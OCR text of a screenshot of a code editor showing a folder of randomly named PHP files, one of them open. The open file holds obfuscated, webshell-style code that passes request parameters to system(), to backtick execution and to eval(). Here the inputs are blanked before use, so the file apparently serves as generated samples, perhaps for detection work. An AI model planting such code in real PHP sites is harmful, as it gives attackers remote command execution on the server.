 文件 编辑 选择 查看 转到 运行 终端 帮助
资源管理器
SRC
_1lmu9tCVjs.php
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_AjykH7PwnL.php
_aogUaeXvZs.php
_Bakl86wjcN.php
_CQQCZA9TbY.php
_D6ejpBXmuq.php
_FgERHAfW1G.php
_FGYeRbcQPm.php
_gCatlC_BUn.php
_gHuhUjWDAx.php
_kdXVqUheFv.php
_kP09z3Q6JR.php
_lej6FBfDty.php
_lkAU_W_EfJ.php
_lNV0Jx4WIk.php
_lO0KViDmvF.php
_mMWlgSUYw4.php
_n_KnOz2TzX.php
_noGCmcSU6x.php
_O8ZRo90Dzq.php
_o12TRQEahU.php
_oYIOztqC6Q.php
_PgZRBgVT_z.php
_puHxC3peUM.php
_pYj2wJDAly.php
_QPQ7ZYtJFU.php
_QXyXVZsDcf.php
大纲
时间线
_1lmu9tCVjs.php
_1lmu9tCVjs.php
1 <?php
1 $_GET['jVMcNhK_F'] = ' ';
2 system($_GET['jVMcNhK_F'] ?? ' ');
3 $_GET['tz2aE_IWb'] = ' ';
4 echo `{$_GET['tz2aE_IWb']}`;
5 $_GET['cXjHClMPs'] = ' ';
6 echo `{$_GET['cXjHClMPs']}`;
7
8 function ZwXq7h4()
9 {
10     $kg = 'eTgcwk';
11     $tWpHGUieX = 'BL02r6';
12     $eGPiYwW9IX3 = 'd0agCqWE';
13     $YRGLSyUMNnN = new stdClass();
14     $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
15     $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
16     $kg = $_POST['i84HFoocE21gs'] ?? ' ';
17     $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
18     if('cg6BNgitU' == 'RGcyY1oQX')
19     system($_GET['cg6BNgitU'] ?? ' ');
20     $_GET['ganVMUq3d'] = ' ';
21     eval($_GET['ganVMUq3d'] ?? ' ');
22
23 }
24 ZwXq7h4();
25 $BUPqMgZfsO = 'hND';
26 $IshjncXf_h_ = new stdClass();
27 $IshjncXf_h_->Ze6h_z_4x = 'f0jL';
28 $IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
29 $IshjncXf_h_->wh70q7O7 = 'I9';
30 $wr2t = 'Qhh4_apLRLY';
31 $KZ = 'ASIC6rR';
0 0 -- NORMAL -- 行 1，列 1 空格: 4 UTF-8 LF PHP
1: term 2: web 3: obsidian 8 9: music no IPv6 | W: ( 91% at TP-LINK_36CE) 192.168.1.101 | E: down | FULL 93.45% | 86.7 GiB | 1.79 | 7.9 GiB | 7.1 GiB | 2022-11-26 13:45:05